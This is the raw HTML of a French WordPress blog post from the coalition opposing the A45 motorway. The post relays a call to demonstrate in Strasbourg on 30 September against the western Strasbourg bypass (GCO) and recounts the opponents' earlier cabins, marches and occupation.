<link rel='stylesheet' id='jetpack-carousel-css' href='http://nona45.fr/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='http://nona45.fr/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='http://nona45.fr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/themes/glob/assets/js/classie.js?ver=1" id="classie-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/yith-footer-banner/assets/js/jquery.cookie.js?ver=1.3.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="http://nona45.fr/wp-content/plugins/yith-footer-banner/assets/js/fbanner.js?ver=1.0.5" id="yith-fbanner-js"></script>
<link rel="https://api.w.org/" href="http://nona45.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://nona45.fr/wp-json/wp/v2/posts/1136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://nona45.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8IZ3r-ik' />
    <style type="text/css">        .fbanner {            background: #e2ce00 url('http://nona45.fr/wp-content/plugins/yith-footer-banner/assets/images/pattern.png') ;         background-repeat: repeat;            background-position: top left;            background-attachment: scroll;          border-bottom: 6px solid #e30513        }                div#fbannerlogo.yith-border {            top: -32px;        }        @media (min-width: 768px) and (max-width: 979px) {            div#fbannerlogo.yith-border {                top: -7px;            }        }                #fbannermess h3, #fbannermess h3 a {        color: #ffffff;
font-size: 30px;
font-family: 'Roboto';
font-weight: 800;
font-style: normal;
        }        #fbannermess p, #fbannermess p a {        color: #1c1c1b;
font-size: 14px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
        }        .hiderzone a {        color: #1c1c1b;
font-size: 14px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
;            cursor: pointer;            text-decoration: none;        }        form.fbannernewsletter input.text-field {        ::-webkit-input-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }        :-moz-placeholder, ::-moz-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }        :-ms-input-placeholder {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
 !important;        }            }        div#fbannernews .submit-field {            background: #ff9c00        }        div#fbannernews .submit-field:hover {            background: #f7b957        }        input.submit-field {        color: #ffffff;
font-size: 10px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
        }        .fbannernewsletter INPUT[type="text"] {        color: #8f8f8f;
font-size: 10px;
font-family: 'Roboto';
font-weight: 400;
font-style: normal;
        }        .fbanner-top-text {        color: #ffffff;
font-size: 10px;
font-family: 'Roboto';
font-weight: 700;
font-style: normal;
;        }        #fbannermess h3 a {
       padding: 10px;
    background-color: #E30513;
}

.fbanner {
    height: 120px;
}    </style>    <script type="text/javascript">        var templateDir = "yith-fbanner-yith-fbanner-glob-hide-banner-hide-banner";    </script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?amp=1">	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://nona45.fr/wp-content/uploads/2017/05/fdnona4550.png"); background-position: center center; background-size: auto; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/06/cropped-logo-coordination-des-opposants-a45-rond-1500x1500.png?fit=270%2C270" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/

.header-breaking {
    border: 1px solid #1C1C1B;
    background-color: #fff;
}

.widget_pages li a, .widget_categories li a, .widget_archive li a, .widget_meta li a, .widget_nav_menu li a, .widget_rss li a {
    border-bottom: 1px solid #1C1C1B;
}

.widget_pages li::before, .widget_categories li::before, .widget_archive li::before, .widget_meta li::before, .widget_nav_menu li::before, .widget_rss li::before {
    color: #1C1C1B;
}

.widget_tag_cloud a {
    border: 1px solid #1C1C1B;
    color: #1C1C1B;
}

.widget_calendar tbody td {
    border: 1px solid #1C1C1B;
}

table th, table td {
    border: 1px solid #1c1c1b;
}

table {
    border: 1px solid #1c1c1b;
}

.slick-arrow {
    border: 1px solid #1c1c1b;
    border-color: rgb(0,0,0);
}

.entry-meta, .entry-excerpt, .entry-meta a {
    color: #1c1c1b;
}

#wysija-4 {
    padding: 10px;
    border: 1px solid #1c1c1b;
}

.textwidget #haWidget {
	height:320px!important;
	background-color: rgba(0,0,0,0)!important;
}
.textwidget #haWidget html, .textwidget #haWidget body {
	background-color: rgba(0,0,0,0)!important;
}

/*
Button - Appel à dons
*/

.button-4{
  width:max-width;
	min-width:150px;
  height:50px;
  border:2px solid #fff;
  float:left;
  text-align:center;
  cursor:pointer;
  position:relative;
  box-sizing:border-box;
  overflow:hidden;
  margin:0 0 40px 0px;
}
.button-4 a{
  font-family:arial;
  font-size:16px;
  color:#fff;
  text-decoration:none;
  line-height:50px;
  transition:all .5s ease;
  z-index:2;
  position:relative;
}
.eff-4{
  width:150px;
  height:50px;
  left:-150px;
  background:#fff;
  position:absolute;
  transition:all .5s ease;
  z-index:1;
}
.button-4:hover .eff-4{
  left:0;
}
.button-4:hover a{
  color:#E30513;
	font-family:arial;
  font-size:16px;
	font-weight: bold;
}		</style>
		<link rel='stylesheet' id='sow-button-flat-eba5083cd9d0-css' href='http://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-eba5083cd9d0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='http://nona45.fr/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-1136 single-format-standard custom-background wp-custom-logo wp-theme-glob group-blog">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Aller au contenu</a>

	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="http://nona45.fr/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-primary-container"><ul><li id="menu-item-124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"><a href="http://nona45.fr">⌂</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="http://nona45.fr/category/week-end-festif">Nos actions</a>
<ul class="sub-menu">
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1286"><a href="http://nona45.fr/inauguration-dune-tour-de-veille-contre-lautoroute-a45">Construction d&rsquo;une tour de veille</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1285"><a href="http://nona45.fr/a-st-joseph-occupons-terrain-contre-la45">Reconstruction d&rsquo;une loge vigneronne</a></li>
	<li id="menu-item-2270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="http://nona45.fr/category/22septembre">22 Septembre &#8211; Toutes et tous à la Talaudière !</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1192"><a href="http://nona45.fr/category/week-end-festif">Week-end Festif Juillet 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="http://nona45.fr/concerts-gratuits">Concerts</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a href="http://nona45.fr/la-programmation">La programmation</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="http://nona45.fr/le-plan-dacces-et-du-week-end">Comment venir ?</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a href="http://nona45.fr/devenir-benevole">Devenir Bénévole</a></li>
		<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="http://nona45.fr/velorution-le-samedi-1er-juillet-pour-rallier-le-week-end-festif-des-opposants-a-la45">Vélorution</a></li>
		<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-706"><a href="http://nona45.fr/marchons-contre-la45-du-27-juin-au-4-juillet">Marche contre l&rsquo;A45</a>
		<ul class="sub-menu">
			<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="http://nona45.fr/tractorution-le-2-juillet">Tractorution</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="http://nona45.fr/category/a45">A45 ?</a>
<ul class="sub-menu">
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="http://nona45.fr/lautoroute-a45-cest-quoi">L’autoroute A45, c’est quoi ?</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-586"><a href="http://nona45.fr/les-alternatives-a-la45-existent">Les alternatives</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="http://nona45.fr/le-vrai-du-faux-quels-sont-les-mensonges-sur-la45">Le Vrai du Faux</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="http://nona45.fr/proprietaire-que-faire-contre-vinci">Propriétaire ? Que faire contre Vinci</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="http://nona45.fr/category/actualites">Actus</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://nona45.fr/appel-a-dons">Appel à dons</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href="http://nona45.fr/category/mediacenter">Nos Médias</a>
<ul class="sub-menu">
	<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1385"><a href="http://nona45.fr/bande-darret-durgence-web-journal-la45">Bande d&rsquo;arrêt d&rsquo;urgence : le web-journal sur l&rsquo;A45 !</a></li>
</ul>
</li>
<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1410"><a href="http://nona45.fr/category/les-autres-luttes">Les Autres Luttes</a>
<ul class="sub-menu">
	<li id="menu-item-1603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="http://nona45.fr/category/les-autres-luttes/roybon">Roybon</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="http://nona45.fr/category/les-autres-luttes/carriere-st-julien-m-m">Carrière St-Julien-M-M</a></li>
	<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="http://nona45.fr/category/les-autres-luttes/bure">Bure</a></li>
	<li id="menu-item-2478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="http://nona45.fr/category/les-autres-luttes/gco">GCO</a></li>
</ul>
</li>
</ul></div>		<form role="search" method="get" id="searchform" class="search-form" action="http://nona45.fr/" >
	    <label for="s">
			<span class="screen-reader-text">Rechercher pour :</span>
			<input type="text" class="search-field" placeholder="Rechercher" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>	</nav>
	<!-- end .header-mobile-menu -->

	<header id="masthead" class="site-header site-identity-left" role="banner">

		<div class="container">
			<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
            <div id="site-branding">
                    <div class="site-branding has-logo show-site-title show-tagline">
                    <div class="site-logo">
                <a href="http://nona45.fr/" class="custom-logo-link" rel="home"><img width="450" height="126" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126" class="custom-logo" alt="Site Officiel | Non à l&#039;A45" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?w=450 450w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?resize=300%2C84 300w" sizes="(max-width: 450px) 100vw, 450px" data-attachment-id="1152" data-permalink="http://nona45.fr/cropped-logo-hd-coordination-des-opposant-e-s-a45-450-px-png" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126" data-orig-size="450,126" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png" data-image-description="&lt;p&gt;http://nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=300%2C84" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126" /></a>            </div>
                                    <p class="site-title"><a href="http://nona45.fr/" rel="home">Site Officiel | Non à l&#039;A45</a></p>
                                        <p class="site-description">Coordination des opposants à l&#039;A45 &#8211; Lutte contre une autoroute privée Vinci destructrice de l&#039;environnement et responsable du gaspillage de l&#039;argent public</p>
                        </div><!-- .site-branding -->
                </div>

			<div class="site-header-sidebar">
							</div>
		</div>

	</header><!-- #masthead -->


	<div class="navigation-wrapper nav-layout-boxed">
		<div class="container">
			<div class="navigation-search-wrapper clear">
				<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-124"><a href="http://nona45.fr">⌂</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-324"><a href="http://nona45.fr/category/week-end-festif">Nos actions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1286"><a href="http://nona45.fr/inauguration-dune-tour-de-veille-contre-lautoroute-a45">Construction d&rsquo;une tour de veille</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1285"><a href="http://nona45.fr/a-st-joseph-occupons-terrain-contre-la45">Reconstruction d&rsquo;une loge vigneronne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2270"><a href="http://nona45.fr/category/22septembre">22 Septembre &#8211; Toutes et tous à la Talaudière !</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1192"><a href="http://nona45.fr/category/week-end-festif">Week-end Festif Juillet 2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="http://nona45.fr/concerts-gratuits">Concerts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-375"><a href="http://nona45.fr/la-programmation">La programmation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-379"><a href="http://nona45.fr/le-plan-dacces-et-du-week-end">Comment venir ?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-378"><a href="http://nona45.fr/devenir-benevole">Devenir Bénévole</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="http://nona45.fr/velorution-le-samedi-1er-juillet-pour-rallier-le-week-end-festif-des-opposants-a-la45">Vélorution</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-706"><a href="http://nona45.fr/marchons-contre-la45-du-27-juin-au-4-juillet">Marche contre l&rsquo;A45</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="http://nona45.fr/tractorution-le-2-juillet">Tractorution</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-323"><a href="http://nona45.fr/category/a45">A45 ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="http://nona45.fr/lautoroute-a45-cest-quoi">L’autoroute A45, c’est quoi ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-586"><a href="http://nona45.fr/les-alternatives-a-la45-existent">Les alternatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-587"><a href="http://nona45.fr/le-vrai-du-faux-quels-sont-les-mensonges-sur-la45">Le Vrai du Faux</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-646"><a href="http://nona45.fr/proprietaire-que-faire-contre-vinci">Propriétaire ? Que faire contre Vinci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-357"><a href="http://nona45.fr/category/actualites">Actus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://nona45.fr/appel-a-dons">Appel à dons</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-326"><a href="http://nona45.fr/category/mediacenter">Nos Médias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1385"><a href="http://nona45.fr/bande-darret-durgence-web-journal-la45">Bande d&rsquo;arrêt d&rsquo;urgence : le web-journal sur l&rsquo;A45 !</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1410"><a href="http://nona45.fr/category/les-autres-luttes">Les Autres Luttes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1603"><a href="http://nona45.fr/category/les-autres-luttes/roybon">Roybon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="http://nona45.fr/category/les-autres-luttes/carriere-st-julien-m-m">Carrière St-Julien-M-M</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519"><a href="http://nona45.fr/category/les-autres-luttes/bure">Bure</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2478"><a href="http://nona45.fr/category/les-autres-luttes/gco">GCO</a></li>
</ul>
</li>
</ul></div>				</nav><!-- #site-navigation -->
				<div class="nav-search">
					<div class="search-icon"><i class="fa fa-search"></i></div>
					<div class="dropdown-search">
						<form role="search" method="get" id="searchform" class="search-form" action="http://nona45.fr/" >
	    <label for="s">
			<span class="screen-reader-text">Rechercher pour :</span>
			<input type="text" class="search-field" placeholder="Rechercher" value="" name="s" id="s" />
		</label>
		<button type="submit" class="search-submit">
	        <i class="fa fa-search"></i>
	    </button>
	    </form>					</div>
				</div>
			</div>
		</div>
	</div>

    
	<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1136" class="post-1136 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-autoroute tag-gco tag-gco-non-meci tag-vinci">
	<header class="entry-header">
		<h1 class="entry-title">Soutien aux mobilisations contre le contournement Ouest de Strasbourg</h1>        	</header><!-- .entry-header -->

                    <div class="entry-thumbnail">
                <img width="800" height="400" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?resize=800%2C400" class="attachment-glob-medium size-glob-medium wp-post-image" alt="" decoding="async" data-attachment-id="1139" data-permalink="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg/art_caravane25_26_nongco_800x600" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="art_caravane25_26_nongco_800x600" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=300%2C225" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=640%2C480" />            </div>
        	<div class="entry-content">
		<p>Au mois de juin, le collectif <em>GCO Non merci</em>, mobilisé contre la construction d’un contournement routier de l’ouest de Strasbourg, a rendu public un message de soutien aux opposants à l&rsquo;A45 nous souhaitant une « pleine réussite » au rassemblement des 1er et 2 juillet contre l’A45 (lire <a href="http://nona45.fr/message-de-soutien-de-nos-amis-bataillent-contre-gco"><strong>ici</strong></a>).</p>
<p>A notre tour de relayer leur appel à manifestation du 30 septembre prochain « pour un avenir sans GCO », qui se tiendra à Strasbourg (lire <a href="https://gcononmerci.org/event/pour-un-avenir-sans-gco-30-septembre-a-strasbourg/"><strong>ici</strong></a>), contre une autoroute qui génèrera un couloir à camion Nord/Sud – Sud/Nord, amenant plus de camions et plus de bouchons aux entrées de l’agglomération. Alors que les premiers travaux de déboisement pourraient débuter, le collectif GCO non merci demande au gouvernement d&#8217;empêcher le début des travaux.</p>
<p>Dans le même temps, le collectif et les opposants multiplient les initiatives : après l&rsquo;opération « cabanes anti-GCO » menées depuis juillet 2014 (sept cabanes au total sont construites sur le parcours), l&rsquo;inauguration de la réserve du Bishnoï en avril 2016, de nombreuses marches et manifestations (lire <a href="https://gcononmerci.org/tout-sur-le-gco/historique/"><strong>cet historique de la mobilisation</strong></a>), une occupation de type « Zad » vient de débuter avec un appel à occupation sur la Zad du Moulin (lire <a href="https://casnndl-gconddl.blogspot.fr/2017/08/gco-zad-du-moulin-kolbsheim-appel.html"><strong>ici</strong></a>). Une cabane a pris place dans les arbres pour s&rsquo;opposer à la déforestation (voir <a href="https://www.francebleu.fr/infos/transports/une-nouvelle-cabane-anti-gco-dans-les-arbres-contre-les-premiers-travaux-de-deboisement-1503820254"><strong>ici</strong></a>).</p>
<p>Soutenir le collectif <em>GCO Non merci</em> en relayant leur appel à mobilisation reste un geste symbolique, mais important, visant à montrer qu’en divers points du territoire, nous bataillons contre les mêmes projets inutiles. Qui plus est lorsque c&rsquo;est la multinationale Vinci qui est impliquée, que ce soit pour le GCO ou l&rsquo;A45, ou encore pour l&rsquo;aéroport de Notre-Dame des Landes.</p>
<p>Soyons nombreux à Strasbourg le 30 septembre pour les soutenir !</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="1138" data-permalink="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg/860_hamster" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?fit=860%2C645" data-orig-size="860,645" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="860_hamster" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?fit=300%2C225" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?fit=640%2C480" class="aligncenter size-full wp-image-1138" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?resize=640%2C480" alt="" width="640" height="480" srcset="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?w=860 860w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?resize=300%2C225 300w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?resize=768%2C576 768w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_hamster.jpg?resize=600%2C450 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="1137" data-permalink="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg/860_gco3" data-orig-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?fit=860%2C645" data-orig-size="860,645" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="860_gco3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?fit=300%2C225" data-large-file="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?fit=640%2C480" class="aligncenter size-full wp-image-1137" src="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?resize=640%2C480" alt="" width="640" height="480" srcset="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?w=860 860w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?resize=300%2C225 300w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?resize=768%2C576 768w, https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/860_gco3.jpg?resize=600%2C450 600w" sizes="(max-width: 640px) 100vw, 640px" /></p>
